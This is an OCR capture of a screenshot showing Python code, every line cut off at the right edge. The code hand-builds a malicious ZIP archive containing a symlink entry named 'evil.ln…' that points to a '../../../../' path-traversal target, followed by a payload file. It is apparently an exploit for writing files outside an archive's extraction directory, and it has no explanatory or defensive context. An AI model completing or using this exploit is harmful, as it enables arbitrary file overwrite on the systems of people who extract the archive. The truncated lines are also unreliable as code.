
    payload_data = open(payloa
    target = target_path.repla
    traversal = "../../../../"
    with open(output_zip, "wb"
        offset = 0

        symlink_name = "evil.ln
        symlink_target = trave
        symlink_extra = struct
        symlink_header = struc
            0x04034b50, 20, 0x
            0, 0, 0,

            len(symlink_name),
        f.write(symlink_header)
        f.write(symlink_name.e
        f.write(symlink_extra)

        f.write(b"")

        symlink_central_offset
        offset += len(symlink_
        payload_header = struc
            0x04034b50, 20, 0x
            0, len(payload_dat
            len(payload_name), 